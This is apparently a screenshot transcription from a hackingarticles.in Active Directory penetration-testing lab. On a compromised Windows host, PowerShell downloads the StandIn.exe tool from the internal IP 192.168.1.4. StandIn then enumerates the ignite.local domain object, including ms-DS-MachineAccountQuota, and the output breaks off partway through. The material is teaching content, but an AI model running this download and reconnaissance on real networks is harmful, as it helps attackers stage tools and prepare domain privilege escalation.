 C:\Users\Public>powershell wget 192.168.1.4/StandIn.exe -O StandIn.exe
powershell wget 192.168.1.4/StandIn.exe -O StandIn.exe
www.hackingarticles.in
C:\Users\Public>StandIn.exe --object ms-DS-MachineAccountQuota=*
StandIn.exe --object ms-DS-MachineAccountQuota=*
[?] Using DC : dc1.ignite.local
[?] Object   : DC=ignite
    Path     : LDAP://DC=ignite,DC=local
[?] Iterating object properties
[+] ridmanagerreference
    |_ CN=RID Manager$,CN=System,DC=ignite,DC=local
[+] objectcategory
    |_ CN=Domain-DNS,CN=Schema,CN=Configuration,DC=ignite,DC=local
[+] msds-nctype
    |_ 0
[+] systemflags
    |_ -1946157056
[+] minpwdage
    |_ -864000000000
[+] dscorepropagationdata
www.hackingarticles.in
    |_ 1/1/1601 12:00:00 AM
[+] uascompat
    |_ 1
[+] usnchanged
    |_ 49165
[+] instancetype
    |_ 5
[+] creationtime
    |_ 132914736872388239
[+] pwdhistorylength
    |_ 24
[+] ms-ds-machineaccountquota
    |_ 10
[+] subrefs
    |_ DC=ForestDnsZones,DC=ignite,DC=local
    |_ DC=DomainDnsZones,DC=ignite,DC=local
    |_ CN=Configuration,DC=ignite,DC=local
[+] lockoutduration